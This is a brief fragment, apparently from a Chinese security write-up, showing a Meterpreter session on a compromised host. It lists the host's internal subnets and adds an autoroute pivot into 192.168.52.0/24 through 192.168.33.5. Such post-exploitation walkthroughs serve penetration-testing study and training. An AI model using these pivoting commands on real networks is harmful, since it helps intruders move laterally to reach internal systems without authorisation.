 40777/rwxrwxrwx   4096   dir   2019-10-13 17:01:07 +0800  yxcms
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.33.0/255.255.255.0
Local subnet: 192.168.52.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.52.0/255.255.255.0 ...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.33.5
[*] Use the -p option to list all active routes
meterpreter >
重生信息安全